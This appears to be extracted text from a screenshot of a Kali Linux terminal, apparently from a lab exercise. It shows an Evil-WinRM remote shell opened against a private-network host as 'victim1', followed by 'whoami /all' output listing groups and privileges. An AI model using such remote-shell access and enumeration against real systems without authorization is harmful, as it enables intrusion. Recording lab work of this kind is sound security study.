 ┌──(kali㉿kali)-[~/Exploit]
└─$ evil-winrm -i 192.168.50.4 -u victim1 -p 'V
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
File System
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\victim1\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==============================================
victim1\victim1 S-1-5-21-1184205793-4277809385-2969474512-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\victim1\Documents>